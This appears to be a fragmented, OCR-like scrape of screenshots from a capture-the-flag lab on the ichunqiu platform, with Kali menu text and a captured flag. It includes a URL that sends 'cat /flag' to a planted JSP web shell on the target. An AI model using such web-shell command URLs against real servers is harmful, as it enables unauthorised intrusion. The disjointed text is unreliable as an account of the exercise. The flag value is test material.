 1 2 3 4 4 5
Directory listing for / Server Not Found Server Not Found eci-2zee002a5sv1dtwxucav.c
/home/kali
https://eci-2zee002a5sv1dtwxucav.cloudeci1.ichunqiu.com:9443//authenticationendpoint/shell.jsp?cmd=cat+%2Fflag
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 控制台 - VIPER(root/12…
cat /flag Run
flag{11a6daf0-9e16-434b-9c40-eec480f2e40a}